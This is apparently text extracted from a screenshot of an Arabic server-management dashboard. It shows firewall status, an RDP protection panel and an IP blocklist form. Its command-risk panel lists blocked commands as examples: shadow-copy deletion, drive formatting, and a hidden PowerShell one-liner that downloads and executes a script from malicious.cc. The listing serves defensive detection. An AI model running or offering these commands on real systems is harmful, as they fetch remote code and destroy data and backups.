 زمام
إدارة الخوادم والتحكم
WIN-QOPIKT8KOJ6 Windows Server
متصل
3
E2E Admin
مدير النظام
E
لوحة القيادة
إدارة السيرفرات
حاكم الموارد
جلسات سطح المكتب (RDP)
بوابة الوصول الآمن (PAM)
عزل المنافذ
إدارة العمليات والخدمات
مساحات المطورين
الحاويات
قواعد البيانات
الأصول والعناوين
الخزنة الآمنة
وكلاء الأصول
التحكم بالتخزين
درع الحماية المحيطي نشط Perimeter Guard
Fail2Ban & Windows Defender Firewall
مصفوفة الدفاع السيبراني ورادار الاختراق (Cyber Defense Matrix)
رصد واعتراض هجمات التخمين على منافذ RDP، كبح محاولات حقن الأوامر التخريبية في الطرفية، وحظر العناوين المشبوهة تلقائياً في جدار الحماية قبل اختراق
النظام.
تحديث القواعد الأمنية
الهجمات المعترضة
8
اعتراض تلقائي فوري
العناوين المحظورة
1
في جدار حماية ويندوز
مستوى التهديد العام
متوسط
(Medium)
● جدار الحماية نشط
حماية جلسات RDP
NLA مشفر
Network Level Auth
محلل مخاطر الأوامر والطرفية (Command Execution Risk Guard)
تحليل شجرة البناء النحوي (AST) لأوامر PowerShell و CMD وحجب الأوامر التدميرية
IEX DownloadString
vssadmin delete shadows
format C: /q
powershell -nop -w hidden -c "IEX(New-Object Net.WebClient).DownloadString('http://malicious.cc/p.ps1')"
فحص مخاطر الأمر
قائمة الحظر بجدار الحماية (Windows Firewall Perimeter Blocklist)
أدخل عنوان IP لحظره فوراً...
حظر فوري
عنوان IP المحظور
نوع القاعدة بجدار الحماية
سبب الحظر والاعتراض
الحالة
إجراء
لا توجد عناوين محظورة حالياً. جدار الحماية في حالة تأهب.